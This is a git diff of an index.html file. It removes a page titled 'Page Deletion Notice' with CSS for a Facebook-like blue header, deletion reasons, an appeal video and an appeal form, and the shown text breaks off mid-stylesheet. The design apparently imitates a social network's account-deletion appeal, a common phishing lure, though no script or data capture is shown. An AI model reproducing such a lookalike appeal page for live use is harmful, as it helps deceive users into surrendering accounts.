



==== commit b4b32cff: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,1894 +1,4777 @@
-<html lang="en"><head>
+
+<!DOCTYPE html>
+<html lang="en" id="html">
+
+<head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Page Deletion Notice</title>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
-        }
-        
-        body {
-            background-color: #f0f2f5;
-            color: #1c1e21;
-            line-height: 1.6;
-        }
-        
-        /* Header Styles */
-        .header {
-            background-color: #1877f2;
-            box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
-            position: sticky;
-            top: 0;
-            z-index: 100;
-            padding: 10px 0;
-        }
-        
-        .header-container {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            max-width: 1200px;
-            margin: 0 auto;
-            padding: 0 20px;
-        }
-        
-        .logo {
-            display: flex;
-            align-items: center;
-            min-width: 120px;
-        }
-        
-        .logo i {
-            font-size: 28px;
-            color: #ffffff;
-            margin-right: 8px;
-        }
-        
-        .logo-text {
-            font-size: 18px;
-            font-weight: 700;
-            color: #ffffff;
-            white-space: nowrap;
-        }
-        
-        .search-bar {
-            flex: 1;
-            margin: 0 15px;
-            position: relative;
-            max-width: 500px;
-            min-width: 150px;
-        }
-        
-        .search-bar input {
-            width: 100%;
-            padding: 10px 15px 10px 40px;
-            border-radius: 20px;
-            border: none;
-            background-color: rgba(255, 255, 255, 0.2);
-            color: white;
-            font-size: 14px;
-            transition: all 0.3s ease;
-        }
-        
-        .search-bar input::placeholder {
-            color: rgba(255, 255, 255, 0.7);
-        }
-        
-        .search-bar input:focus {
-            outline: none;
-            background-color: rgba(255, 255, 255, 0.3);
-            box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.2);
-        }
-        
-        .search-bar i {
-            position: absolute;
-            left: 15px;
-            top: 50%;
-            transform: translateY(-50%);
-            color: rgba(255, 255, 255, 0.9);
-            font-size: 14px;
-        }
-        
-        /* Translation Button */
-        .translate-btn {
-            background-color: transparent;
-            border: none;
-            color: white;
-            font-size: 14px;
-            cursor: pointer;
-            display: flex;
-            align-items: center;
-            gap: 5px;
-            padding: 5px 10px;
-            border-radius: 4px;
-            transition: background-color 0.2s;
-        }
-        
-        .translate-btn:hover {
-            background-color: rgba(255, 255, 255, 0.1);
-        }
-        
-        .translate-btn i {
-            font-size: 16px;
-        }
-        
-        /* Secondary Navigation Bar */
-        .secondary-nav {
-            background-color: #ffffff;
-            border-bottom: 1px solid #dddfe2;
-            padding: 15px 0;
-            position: sticky;
-            top: 58px;
-            z-index: 99;
-        }
-        
-        .secondary-nav-container {
-            max-width: 1200px;
-            margin: 0 auto;
-            padding: 0 20px;
-            display: flex;
-            align-items: center;
-            gap: 15px;
-        }
-        
-        .secondary-nav h2 {
-            font-size: 20px;
-            font-weight: 600;
-            margin: 0;
-            color: #1c1e21;
-        }
-        
-        .breadcrumb {
-            display: flex;
-            align-items: center;
-            font-size: 15px;
-            color: #65676b;
-        }
-        
-        .breadcrumb a {
-            color: #1877f2;
-            text-decoration: none;
-            display: flex;
-            align-items: center;
-        }
-        
-        .breadcrumb a:hover {
-            text-decoration: underline;
-        }
-        
-        .breadcrumb-separator {
-            margin: 0 8px;
-            color: #65676b;
-        }
-        
-        /* Main Content */
-        .container {
-            max-width: 1200px;
-            margin: 30px auto;
-            padding: 0 20px;
-        }
-        
-        /* Page Deletion Notice Section */
-        .deletion-notice {
-            background-color: #ffffff;
-            border-radius: 8px;
-            padding: 30px;
-            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
-            margin-bottom: 30px;
-            border-left: 4px solid #ff4d4f;
-        }
-        
-        .deletion-notice-header {
-            display: flex;
-            align-items: center;
-            margin-bottom: 20px;
-        }
-        
-        .deletion-notice-icon {
-            background-color: #ff4d4f;
-            width: 40px;
-            height: 40px;
-            border-radius: 50%;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            margin-right: 15px;
-            flex-shrink: 0;
-        }
-        
-        .deletion-notice-icon i {
-            color: white;
-            font-size: 18px;
-        }
-        
-        .deletion-notice-title {
-            font-size: 22px;
-            font-weight: 600;
-            color: #1c1e21;
-        }
-        
-        .deletion-notice-subtitle {
-            font-size: 16px;
-            color: #606770;
-            margin-bottom: 25px;
-            line-height: 1.5;
-        }
-        
-        .deletion-reasons {
-            background-color: #f9f9f9;
-            border-radius: 6px;
-            padding: 20px;
-            margin-bottom: 25px;
-        }
-        
-        .deletion-reasons-title {
-            font-size: 17px;
-            font-weight: 600;
-            margin-bottom: 15px;
-            color: #1c1e21;
-        }
-        
-        .deletion-reasons-list {
-            list-style-type: none;
-        }
-        
-        .deletion-reasons-list li {
-            margin-bottom: 10px;
-            padding-left: 25px;
-            position: relative;
-            color: #606770;
-        }
-        
-        .deletion-reasons-list li:before {
-            content: "•";
-            position: absolute;
-            left: 10px;
-            color: #ff4d4f;
-            font-weight: bold;
-            font-size: 18px;
-        }
-        
-        .appeal-section {
-            margin-top: 35px;
-        }
-        
-        .appeal-section-title {
-            font-size: 19px;
-            font-weight: 600;
-            margin-bottom: 20px;
-            color: #1c1e21;
-            display: flex;
-            align-items: center;
-        }
-        
-        .appeal-section-title i {
-            margin-right: 10px;
-            color: #1877f2;
-        }
-        
-        .appeal-video-container {
-            width: 100%;
-            max-width: 600px;
-            margin: 0 auto 25px;
-            background: #000;
-            border-radius: 8px;
-            overflow: hidden;
-            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
-            position: relative;
-        }
-        
-        .appeal-video-container video {
-            width: 100%;
-            height: auto;
-            display: block;
-        }
-        
-        .video-play-button {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            background-color: rgba(0, 0, 0, 0.7);
-            color: white;
-            border: none;
-            padding: 15px 30px;
-            border-radius: 6px;
-            font-size: 16px;
-            font-weight: 600;
-            cursor: pointer;
-            transition: background-color 0.2s;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            gap: 8px;
-            z-index: 2;
-        }
-        
-        .video-play-button:hover {
-            background-color: rgba(0, 0, 0, 0.9);
-        }
-        
-        /* Language Selector Styles */
-        .language-selector-overlay {
-            position: fixed;
-            top: 0;
-            left: 0;
-            right: 0;
-            bottom: 0;
-            background-color: rgba(0, 0, 0, 0.7);
-            display: none;
-            flex-direction: column;
-            justify-content: center;
-            align-items: center;
-            z-index: 1000;
-        }
-        
-        .language-selector-popup {
-            background-color: white;
-            border-radius: 8px;
-            padding: 25px;
-            width: 90%;
-            max-width: 400px;
-            text-align: center;
-            animation: fadeIn 0.3s ease;
-        }
-        
-        @keyframes fadeIn {
-            from { opacity: 0; transform: translateY(20px); }
-            to { opacity: 1; transform: translateY(0); }
-        }
-        
-        .language-selector-title {
-            font-size: 18px;
-            font-weight: 600;
-            margin-bottom: 20px;
-            color: #1c1e21;
-        }
-        
-        .language-options {
-            display: flex;
-            flex-direction: column;
-            gap: 10px;
-            margin-bottom: 20px;
-            max-height: 300px;
-            overflow-y: auto;
-            padding-right: 5px;
-        }
-        
-        .language-option {
-            padding: 12px 15px;
-            background-color: #f0f2f5;
-            border-radius: 6px;
-            cursor: pointer;
-            transition: background-color 0.2s;
-            font-weight: 500;
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            white-space: nowrap;
-            overflow: hidden;
-            text-overflow: ellipsis;
-        }
-        
-        .language-option .language-name {
-            flex: 1;
-            overflow: hidden;
-            text-overflow: ellipsis;
-            text-align: left;
-        }
-        
-        .language-option .check-icon {
-            margin-left: 10px;
-            visibility: hidden;
-            width: 16px;
-            color: #1877f2;
-        }
-        
-        .language-option:hover {
-            background-color: #e4e6eb;
-        }
-        
-        .language-option.selected {
-            background-color: #1877f2;
-            color: white;
-        }
-        
-        .language-option.selected .check-icon {
-            visibility: visible;
-            color: white;
-        }
-        
-        .language-selector-actions {
-            display: flex;
-            justify-content: center;
-            gap: 10px;
-        }
-        
-        .language-selector-button {
-            background-color: #1877f2;
-            color: white;
-            border: none;
-            padding: 12px 25px;
-            border-radius: 6px;
-            font-size: 16px;
-            font-weight: 600;
-            cursor: pointer;
-            transition: background-color 0.2s;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            gap: 8px;
-        }
-        
-        .language-selector-button:hover {
-            background-color: #166fe5;
-        }
-        
-        .language-selector-button.secondary {
-            background-color: #e4e6eb;
-            color: #1c1e21;
-        }
-        
-        .language-selector-button.secondary:hover {
-            background-color: #d8dadf;
-        }
-        
-        .appeal-form {
-            background-color: #ffffff;
-            border: 1px solid #dddfe2;
-            border-radius: 8px;
-            padding: 25px;
-            max-width: 600px;
-            margin: 0 auto;
-        }
-        
-        .form-group {
-            margin-bottom: 20px;
-        }
-        
-        .form-group label {
-            display: block;
-            margin-bottom: 8px;
-            font-weight: 600;
-            color: #1c1e21;
-            font-size: 15px;
-        }
-        
-        .form-group input,
-        .form-group textarea,
-        .form-group select {
-            width: 100%;
-            padding: 12px 15px;
-            border: 1px solid #ccd0d5;
-            border-radius: 6px;
-            font-size: 15px;
-            transition: all 0.2s ease;
-            background-color: #f0f2f5;
-        }
-        
-        .form-group textarea {
-            min-height: 120px;
-            resize: vertical;
-        }
-        
-        .form-group input:focus,
-        .form-group textarea:focus,
-        .form-group select:focus {
-            outline: none;
-            border-color: #1877f2;
-            box-shadow: 0 0 0 2px #e7f3ff;
-            background-color: #ffffff;
-        }
-        
-        .form-actions {
-            margin-top: 25px;
-            display: flex;
-            justify-content: flex-end;
-            gap: 15px;
-        }
-        
-        .btn {
-            padding: 10px 20px;
-            border-radius: 6px;
-            font-size: 15px;
-            font-weight: 600;
-            cursor: pointer;
-            transition: all 0.2s ease;
-            border: none;
-        }
-        
-        .btn-primary {
-            background-color: #1877f2;
-            color: white;
-        }
-        
-        .btn-primary:hover {
-            background-color: #166fe5;
-        }
-        
-        .btn-secondary {
-            background-color: #e4e6eb;
-            color: #1c1e21;
-        }
-        
-        .btn-secondary:hover {
-            background-color: #d8dadf;
-        }
-        
-        .appeal-instructions {
-            background-color: #f0f8ff;
-            border-radius: 6px;
-            padding: 20px;
-            margin-top: 30px;
-            border-left: 4px solid #1877f2;
-        }
-        
-        .appeal-instructions-title {
-            font-size: 17px;
-            font-weight: 600;
-            margin-bottom: 15px;
-            color: #1877f2;
-            display: flex;
-            align-items: center;
-        }
-        
-        .appeal-instructions-title i {
-            margin-right: 10px;
-        }
-        
-        .appeal-instructions-list {
-            padding-left: 20px;
-        }
-        
-        .appeal-instructions-list li {
-            margin-bottom: 10px;
-            color: #606770;
-            line-height: 1.5;
-        }
-        
-        .additional-help {
